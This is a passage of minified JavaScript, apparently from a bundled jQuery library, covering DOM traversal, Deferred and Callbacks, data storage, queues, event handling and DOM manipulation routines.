t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==i.ready?i.ready(t):t(x):x.makeArray(t,this)}).prototype=x.fn,F=x(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}x.fn.extend({has:function(t){var e=x(t,this),i=e.length;return this.filter((function(){for(var t=0;t<i;t++)if(x.contains(this,e[t]))return!0}))},closest:function(t,e){var i,n=0,r=this.length,o=[],s="string"!=typeof t&&x(t);if(!R.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(s?s.index(i)>-1:1===i.nodeType&&x.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?a.call(x(t),this[0]):a.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),x.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,i){return I(t,"parentNode",i)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,i){return I(t,"nextSibling",i)},prevUntil:function(t,e,i){return I(t,"previousSibling",i)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&n(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),x.merge([],t.childNodes))}},(function(t,e){x.fn[t]=function(i,n){var r=x.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=x.filter(n,r)),this.length>1&&(U[t]||x.uniqueSort(r),B.test(t)&&r.reverse()),this.pushStack(r)}}));var Z=/[^\x20\t\r\n\f]+/g;function V(t){return t}function $(t){throw t}function W(t,e,i,n){var r;try{t&&f(r=t.promise)?r.call(t).done(e).fail(i):t&&f(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}x.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return x.each(t.match(Z)||[],(function(t,i){e[i]=!0})),e}(t):x.extend({},t);var e,i,n,r,o=[],s=[],a=-1,l=function(){for(r=r||t.once,n=e=!0;s.length;a=-1)for(i=s.shift();++a<o.length;)!1===o[a].apply(i[0],i[1])&&t.stopOnFalse&&(a=o.length,i=!1);t.memory||(i=!1),e=!1,r&&(o=i?[]:"")},u={add:function(){return o&&(i&&!e&&(a=o.length-1,s.push(i)),function e(i){x.each(i,(function(i,n){f(n)?t.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==y(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return x.each(arguments,(function(t,e){for(var i;(i=x.inArray(e,o,i))>-1;)o.splice(i,1),i<=a&&a--})),this},has:function(t){return t?x.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=i="",this},disabled:function(){return!o},lock:function(){return r=s=[],i||e||(o=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],s.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},x.extend({Deferred:function(e){var i=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return x.Deferred((function(e){x.each(i,(function(i,n){var r=f(t[n[4]])&&t[n[4]];o[n[1]]((function(){var t=r&&r.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,n,r){var o=0;function s(e,i,n,r){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<o)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(u)?r?u.call(t,s(o,i,V,r),s(o,i,$,r)):(o++,u.call(t,s(o,i,V,r),s(o,i,$,r),s(o,i,V,i.notifyWith))):(n!==V&&(a=void 0,l=[t]),(r||i.resolveWith)(a,l))}},c=r?u:function(){try{u()}catch(t){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(t,c.error),e+1>=o&&(n!==$&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?c():(x.Deferred.getErrorHook?c.error=x.Deferred.getErrorHook():x.Deferred.getStackHook&&(c.error=x.Deferred.getStackHook()),t.setTimeout(c))}}return x.Deferred((function(t){i[0][3].add(s(0,t,f(r)?r:V,t.notifyWith)),i[1][3].add(s(0,t,f(e)?e:V)),i[2][3].add(s(0,t,f(n)?n:$))})).promise()},promise:function(t){return null!=t?x.extend(t,r):r}},o={};return x.each(i,(function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add((function(){n=a}),i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),o=r.call(arguments),s=x.Deferred(),a=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?r.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(W(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||f(o[i]&&o[i].then)))return s.then();for(;i--;)W(o[i],a(i),s.reject);return s.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&Y.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},x.readyException=function(e){t.setTimeout((function(){throw e}))};var G=x.Deferred();function K(){g.removeEventListener("DOMContentLoaded",K),t.removeEventListener("load",K),x.ready()}x.fn.ready=function(t){return G.then(t).catch((function(t){x.readyException(t)})),this},x.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==t&&--x.readyWait>0||G.resolveWith(g,[x]))}}),x.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?t.setTimeout(x.ready):(g.addEventListener("DOMContentLoaded",K),t.addEventListener("load",K));var J=function(t,e,i,n,r,o,s){var a=0,l=t.length,u=null==i;if("object"===y(i))for(a in r=!0,i)J(t,e,a,i[a],!0,o,s);else if(void 0!==n&&(r=!0,f(n)||(s=!0),u&&(s?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(x(t),i)})),e))for(;a<l;a++)e(t[a],i,s?n:n.call(t[a],a,e(t[a],i)));return r?t:u?e.call(t):l?e(t[0],i):o},X=/^-ms-/,Q=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(X,"ms-").replace(Q,tt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function nt(){this.expando=x.expando+nt.uid++}nt.uid=1,nt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[et(e)]=i;else for(n in e)r[et(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(et):(e=et(e))in n?[e]:e.match(Z)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||x.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!x.isEmptyObject(e)}};var rt=new nt,ot=new nt,st=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,at=/[A-Z]/g;function lt(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(at,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:st.test(t)?JSON.parse(t):t)}(i)}catch(t){}ot.set(t,e,i)}else i=void 0;return i}x.extend({hasData:function(t){return ot.hasData(t)||rt.hasData(t)},data:function(t,e,i){return ot.access(t,e,i)},removeData:function(t,e){ot.remove(t,e)},_data:function(t,e,i){return rt.access(t,e,i)},_removeData:function(t,e){rt.remove(t,e)}}),x.fn.extend({data:function(t,e){var i,n,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ot.get(o),1===o.nodeType&&!rt.get(o,"hasDataAttrs"))){for(i=s.length;i--;)s[i]&&0===(n=s[i].name).indexOf("data-")&&(n=et(n.slice(5)),lt(o,n,r[n]));rt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){ot.set(this,t)})):J(this,(function(e){var i;if(o&&void 0===e)return void 0!==(i=ot.get(o,t))||void 0!==(i=lt(o,t))?i:void 0;this.each((function(){ot.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ot.remove(this,t)}))}}),x.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=rt.get(t,e),i&&(!n||Array.isArray(i)?n=rt.access(t,e,x.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=x.queue(t,e),n=i.length,r=i.shift(),o=x._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete o.stop,r.call(t,(function(){x.dequeue(t,e)}),o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return rt.get(t,i)||rt.access(t,i,{empty:x.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",i])}))})}}),x.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?x.queue(this[0],t):void 0===e?this:this.each((function(){var i=x.queue(this,t,e);x._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&x.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){x.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=x.Deferred(),o=this,s=this.length,a=function(){--n||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=rt.get(o[s],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ct=new RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],dt=g.documentElement,pt=function(t){return x.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(pt=function(t){return x.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&pt(t)&&"none"===x.css(t,"display")};function gt(t,e,i,n){var r,o,s=20,a=n?function(){return n.cur()}:function(){return x.css(t,e,"")},l=a(),u=i&&i[3]||(x.cssNumber[e]?"":"px"),c=t.nodeType&&(x.cssNumber[e]||"px"!==u&&+l)&&ct.exec(x.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)x.style(t,e,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,x.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var _t={};function vt(t){var e,i=t.ownerDocument,n=t.nodeName,r=_t[n];return r||(e=i.body.appendChild(i.createElement(n)),r=x.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),_t[n]=r,r)}function yt(t,e){for(var i,n,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(r[o]=rt.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[o]=vt(n))):"none"!==i&&(r[o]="none",rt.set(n,"display",i)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}x.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?x(this).show():x(this).hide()}))}});var bt,wt,xt=/^(?:checkbox|radio)$/i,Lt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;bt=g.createDocumentFragment().appendChild(g.createElement("div")),(wt=g.createElement("input")).setAttribute("type","radio"),wt.setAttribute("checked","checked"),wt.setAttribute("name","t"),bt.appendChild(wt),p.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",p.option=!!bt.lastChild;var Et={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ct(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?x.merge([t],i):i}function St(t,e){for(var i=0,n=t.length;i<n;i++)rt.set(t[i],"globalEval",!e||rt.get(e[i],"globalEval"))}Et.tbody=Et.tfoot=Et.colgroup=Et.caption=Et.thead,Et.th=Et.td,p.option||(Et.optgroup=Et.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Mt(t,e,i,n,r){for(var o,s,a,l,u,c,h=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===y(o))x.merge(d,o.nodeType?[o]:o);else if(kt.test(o)){for(s=s||h.appendChild(e.createElement("div")),a=(Lt.exec(o)||["",""])[1].toLowerCase(),l=Et[a]||Et._default,s.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;x.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(e.createTextNode(o));for(h.textContent="",p=0;o=d[p++];)if(n&&x.inArray(o,n)>-1)r&&r.push(o);else if(u=pt(o),s=Ct(h.appendChild(o),"script"),u&&St(s),i)for(c=0;o=s[c++];)Tt.test(o.type||"")&&i.push(o);return h}var Pt=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function At(){return!1}function Dt(t,e,i,n,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)Dt(t,a,i,n,e[a],o);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=At;else if(!r)return t;return 1===o&&(s=r,r=function(t){return x().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=x.guid++)),t.each((function(){x.event.add(this,e,r,n,i)}))}function It(t,e,i){i?(rt.set(t,e,!1),x.event.add(t,e,{namespace:!1,handler:function(t){var i,n=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(x.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=r.call(arguments),rt.set(this,e,n),this[e](),i=rt.get(this,e),rt.set(this,e,!1),n!==i)return t.stopImmediatePropagation(),t.preventDefault(),i}else n&&(rt.set(this,e,x.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Ot)}})):void 0===rt.get(t,e)&&x.event.add(t,e,Ot)}x.event={global:{},add:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.get(t);if(it(t))for(i.handler&&(i=(o=i).handler,r=o.selector),r&&x.find.matchesSelector(dt,r),i.guid||(i.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(e){return void 0!==x&&x.event.triggered!==e.type?x.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(Z)||[""]).length;u--;)p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(h=x.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=x.event.special[p]||{},c=x.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,f,s)||t.addEventListener&&t.addEventListener(p,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.hasData(t)&&rt.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(Z)||[""]).length;u--;)if(p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=x.event.special[p]||{},d=l[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||x.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)x.event.remove(t,p+e[u],i,n,!0);x.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,o,s,a=new Array(arguments.length),l=x.event.fix(t),u=(rt.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(a[0]=l,e=1;e<arguments.length;e++)a[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=x.event.handlers.call(this,l,u),e=0;(r=s[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(n=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var i,n,r,o,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},i=0;i<l;i++)void 0===s[r=(n=e[i]).selector+" "]&&(s[r]=n.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),s[r]&&o.push(n);o.length&&a.push({elem:u,handlers:o})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(x.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[x.expando]?t:new x.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return xt.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},x.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},x.Event=function(t,e){if(!(this instanceof x.Event))return new x.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ot:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&x.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ot,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ot,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ot,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(t,e){function i(t){if(g.documentMode){var i=rt.get(this,"handle"),n=x.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,i(t),n.target===n.currentTarget&&i(n)}else x.event.simulate(e,t.target,x.event.fix(t))}x.event.special[t]={setup:function(){var n;if(It(this,t,!0),!g.documentMode)return!1;(n=rt.get(this,e))||this.addEventListener(e,i),rt.set(this,e,(n||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!g.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,i),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},x.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e);o||(g.documentMode?this.addEventListener(e,i):n.addEventListener(t,i,!0)),rt.set(r,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e)-1;o?rt.set(r,e,o):(g.documentMode?this.removeEventListener(e,i):n.removeEventListener(t,i,!0),rt.remove(r,e))}}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){x.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||x.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),x.fn.extend({on:function(t,e,i,n){return Dt(this,t,e,i,n)},one:function(t,e,i,n){return Dt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,x(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=At),this.each((function(){x.event.remove(this,t,i,e)}))}});var Nt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&x(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Bt(t,e){var i,n,r,o,s,a;if(1===e.nodeType){if(rt.hasData(t)&&(a=rt.get(t).events))for(r in rt.remove(e,"handle events"),a)for(i=0,n=a[r].length;i<n;i++)x.event.add(e,r,a[r][i]);ot.hasData(t)&&(o=ot.access(t),s=x.extend({},o),ot.set(e,s))}}function Ut(t,e){var i=e.nodeName.toLowerCase();"input"===i&&xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function qt(t,e,i,n){e=o(e);var r,s,a,l,u,c,h=0,d=t.length,m=d-1,g=e[0],_=f(g);if(_||d>1&&"string"==typeof g&&!p.checkClone&&Rt.test(g))return t.each((function(r){var o=t.eq(r);_&&(e[0]=g.call(this,r,o.html())),qt(o,e,i,n)}));if(d&&(s=(r=Mt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(l=(a=x.map(Ct(r,"script"),Ft)).length;h<d;h++)u=r,h!==m&&(u=x.clone(u,!0,!0),l&&x.merge(a,Ct(u,"script"))),i.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,x.map(a,Ht),h=0;h<l;h++)u=a[h],Tt.test(u.type||"")&&!rt.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):v(u.textContent.replace(jt,""),u,c))}return t}function Zt(t,e,i){for(var n,r=e?x.filter(e,t):t,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||x.cleanData(Ct(n)),n.parentNode&&(i&&pt(n)&&St(Ct(n,"script")),n.parentNode.removeChild(n));return t}x.extend({htmlPrefilter:function(t){return t},clone:function(t,e,i){var n,r,o,s,a=t.cloneNode(!0),l=pt(t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||x.isXMLDoc(t)))for(s=Ct(a),n=0,r=(o=Ct(t)).length;n<r;n++)Ut(o[n],s[n]);if(e)if(i)for(o=o||Ct(t),s=s||Ct(a),n=0,r=o.length;n<r;n++)Bt(o[n],s[n]);else Bt(t,a);return(s=Ct(a,"script")).length>0&&St(s,!l&&Ct(t,"script")),a},cleanData:function(t){for(var e,i,n,r=x.event.special,o=0;void 0!==(i=t[o]);o++)if(it(i)){if(e=i[rt.expando]){if(e.events)for(n in e.events)r[n]?x.event.remove(i,n):x.removeEvent(i,n,e.handle);i[rt.expando]=void 0}i[ot.expando]&&(i[ot.expando]=void 0)}}}),x.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return J(this,(function(t){return void 0===t?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(x.cleanData(Ct(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return x.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!Et[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=x.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(x.cleanData(Ct(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var i=this.parentNode;x.inArray(this,t)<0&&(x.cleanData(Ct(this)),i&&i.replaceChild(e,this))}),t)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){x.fn[t]=function(t){for(var i,n=[],r=x(t),o=r.length-1,a=0;a<=o;a++)i=a===o?this:this.clone(!0),x(r[a])[e](i),s.apply(n,i.get());return this.pushStack(n)}}));var Vt=new RegExp("^("+ut+")(?!px)[a-z%]+$","i"),$t=/^--/,Wt=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},Yt=function(t,e,i){var n,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=i.call(t),e)t.style[r]=o[r];return n},Gt=new 